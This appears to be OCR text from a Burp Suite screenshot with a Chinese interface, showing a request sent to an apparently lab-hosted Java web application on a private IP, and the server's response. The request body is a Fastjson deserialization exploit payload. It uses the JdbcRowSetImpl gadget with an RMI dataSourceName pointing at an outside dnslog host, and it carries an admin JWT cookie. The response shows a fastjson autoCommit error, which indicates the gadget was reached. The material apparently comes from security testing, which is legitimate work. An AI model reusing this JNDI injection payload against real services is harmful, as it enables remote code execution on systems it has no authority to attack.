 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://192.168.140.131:33893 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.140.131:33893
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzEzMTY1ODQ3LCJlbWFpbCI6IiJ9.-
f4B0eMlIfY69CnCs4_33nGbJtHzXg2HdhNUXVIqL5A
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 159
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"rmi://funnytutor.dnslog.pw/a",
17 "autoCommit":true
18 }
19
20 }
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Sun, 14 Apr 2024 08:09:40 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Sun Apr 14 08:09:40 UTC 2024
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is com.alibaba.fastjson.JSONException: set
property error, autoCommit
</div>
</body>
</html>
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 10
响应头 5
Inspector
笔记
完成 587字节 | 3,035 millis
Event log (1) All issues (3) 内存: 199.5MB